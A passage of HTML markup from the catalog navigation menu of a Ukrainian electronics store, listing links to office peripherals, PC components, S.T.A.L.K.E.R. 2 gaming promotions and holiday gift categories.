                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-everyday-tasks/for-office-tasks/" data-block-segment="business">Офисные мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" data-block-segment="business">МФУ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" data-block-segment="business">Принтеры</a></li>
                                       
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для офиса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для офиса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboard-and-mouse/filter/for-everyday-tasks/" data-block-segment="business">Комплекты мышь и клавиатура</a>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-everyday-tasks/" data-block-segment="business">Офисные клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" data-block-segment="business">Офисные мышки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/" data-block-segment="business">Коврики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/headset/" data-block-segment="business">Офисные гарнитуры</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-video-calls/videoconferencing/" data-block-segment="business">Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" data-block-segment="business">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/" data-block-segment="business">Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="business">ИБП</a></li>
                                       
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-bags/" data-block-segment="business"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptop-bags/" data-block-segment="business">Сумки, рюкзаки, чехлы</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Сумки, рюкзаки, чехлы                                </button>
                            </div>

                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/laptop-bags/" data-block-segment="business">Сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/organizer-bag/" data-block-segment="business">Сумки-органайзеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/sling-bag/" data-block-segment="business">Сумки-слинг</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/belt-bag/" data-block-segment="business">Поясные сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/backpack/" data-block-segment="business">Рюкзаки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/case/" data-block-segment="business">Чехлы для ноутбуков</a></li>
                                
                            </ul>


                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/" data-block-segment="business">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="business">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="business">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="business">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="business">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="business">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="business">Кабели (USB, HDMI, LAN)</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Расходные материалы и аксессуары</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Расходные материалы и аксессуары 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/" data-block-segment="business">Картриджи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/toner/" data-block-segment="business">Тонеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/ink/" data-block-segment="business">Чернила</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/printing-paper/" data-block-segment="business">Бумага для печати</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/cleaning-products/" data-block-segment="business">Чистящие средства</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/" data-block-segment="business">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-flash/" data-block-segment="business">USB флешки</a></li>

                                       <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/charger/">Кардридеры</a></li>-->
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                


            </div>


 

                    </div>
                </div>
            </div>

                <div class="tab-pane tab-pane-stalker fade show" id="catalog-stalker-0" role="tabpanel" aria-labelledby="catalog-stalker-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для S.T.A.L.K.E.R. 2            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >ПК для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    ПК для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/rtx-3050/">Готовые системы для Зоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/">Для тех, кто хочет пройти Зону без лагов</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/">Максимальная графика, как будто сам в Зоне</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/assembly-start.html">Исполнитель желаний по ПК</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/nout.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Ноутбуки для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ноутбуки для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/ram-64gb-ram/ram-32gb-ram/ram-16gb-ram/">Проверено сталкерами Зоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/geforce-2080/geforce-2060/geforce-2050/geforce-1660-ti/geforce-1650-ti/geforce-1650/ram-16gb-ram/">Чтобы тянуло хоть что-то</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/ram-64gb-ram/ram-32gb-ram/">Полный кайф от графики</a></li>

                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/videocard.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Видеокарты для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Видеокарты для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-40xx/rtx-30xx/rtx-20xx/rx-7xxx/rx-6xxx/rx-5xxx/">Точно не подведут</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-30xx/rtx-20xx/rx-6xxx/rx-5xxx/">Для слабого хабара (минималки)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-40xx/rx-7xxx/">Для "купа с хабаром" (максималки)</a></li>

                            </ul>

                        </div>
                    </div>
                </div>


            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Услуги Техника</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Услуги Техника                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/trade-in.html?view=create_stalker">Trade-In - Обменяй старьё на свежак</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/modernizatsiya-peresborka-kompyutera/">Прокачай своё железо</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/services.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Советы от Бармена</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Советы от Бармена                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/s1-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Проверь, сталкер ли ты, или только учишься</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Проверь, сталкер ли ты, или только учишься                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/stalker2-battlepass.html">Quiz по STALKER 2</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/reviews/dochekalysya-pk-pid-stalker-2.html">Обзор ПК, ноутбуков и видеокарт под S.T.A.L.K.E.R 2</a></li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>


        </div>
    </div>
</div>                <div class="tab-pane tab-pane-vd25 fade show" id="catalog-vd25-0" role="tabpanel" aria-labelledby="catalog-vd25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Идеи к 14 февраля            </button>
        </div>
        <div class="row">
          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для него</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для него 
                                </button>
                            </div>
                              

                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/portable/">Портативные консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Геймерские мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Геймерские клавиатуры</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/">LEGO</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/">Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/">Игровые манипуляторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймера</a></li>      
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/backpack/">Рюкзаки</a></li>   
                                                                        
                            </ul>
                           
                            
                            

                        </div>
                    </div>
                </div>
                </div>


          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для нее</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для нее 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/apple/">MacBook</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/">Мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Комфортные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/">Эргономичные мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-everyday-tasks/">Удобные клавиатуры</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/">Наушники для музыки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/">Веб-камеры для стримов</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзеры для рабочего стола</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/">Подставка для клавиатур</a></li>
                                                                        
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки для наушников</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/bag/">Сумки для ноутбуков</a></li>
                                       
                                                                            
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для любимого ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для любимого ПК 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/">Видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/">Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sistemy-oxlazhdenija/">Системы охлаждения</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/">ОЗУ</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/case/">Корпуса</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/corps/">Вентиляторы для корпуса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/kompleksnaya-chistka-i-obslujivanie-kompyutera/">Чистка ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/service/filter/customization/">Кастомизация</a></li>
                                                                         
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                                

           
            
                
                
            
       
    </div>
</div>
</div>                
                <div class="tab-pane tab-pane-ny25 fade show" id="catalog-ny25-0" role="tabpanel" aria-labelledby="catalog-ny25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Идеи ко Дню Святого Николая            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                


                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 4-7</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 4-7                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/">Детские ретро консоли</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ipad/">Планшеты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/">LEGO</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/portable-speakers/filter/ligth/">Портативные колонки с подсветкой</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/filter/funko/">Игрушки Funko</a></li>
                                       

                                       
                            </ul>

                        </div>
                    </div>
                </div>









            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">


                                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 8-12</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 8-12                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/">Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                       
                                       

                            </ul>

                        </div>
                    </div>
                </div>





            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">



                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 13-18</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 13-18                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/discrete/">Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/">Игровые консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-game/">Игровые мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Игровые кресла</a></li>
                            </ul>

                        </div>
                    </div>
                </div>


            </div>


        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-396-0" role="tabpanel" aria-labelledby="catalog-396-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комплектующие для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo" href="https://telemart.ua/komplektujuschie/"><img class="img-fluid" src="/theme/main/content/proc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Основные компоненты</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Основные компоненты 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/">Процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/">Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/">Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/">Оперативная память</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/">Накопители SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/hard-drive/">Накопители HDD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/powersuply/">Блоки питания</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/case/">Корпуса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sistemy-oxlazhdenija/">Воздушное охлаждение для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/readysetsofcbo/">Водяное охлаждение для СPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sound-cards/">Звуковые карты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/">Сетевые карты</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/komplektujuschie/">Все комплектующие</a>
                        </div>
                    </div>
                </div>
                </div>

                                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для сборки</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для сборки                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/corps/">Вентиляторы для корпуса</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/covers-for-fan/">Накладки для вентиляторов</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/holders-for-video/">Держатели для видеокарт</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/lights-accesories/filter/riser/">Райзеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/controlers-adapters/">Контроллеры, адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/thermalpaste/">Термопаста</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/komplektujuschie/coolingsystems/accessories/thermal-pads/">Термопрокладки</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/komplektujuschie/coolingsystems/accessories/liquid-metal/">Жидкий металл</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/accessories-hdd/">Аксессуары для HDD, SSD</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/lights-accesories/">Подсветка и аксессуары</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/vinylography/">Винилография</a></li>
                        </div>
                    </div>
                </div>
            </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/drugoe.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Дополнительная периферия для ПК</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Дополнительная периферия для ПК                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ups/">ИБП</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/cable/">Кабели и переходники</a></li>
                                <li><a class="catalog-box__item-link" 
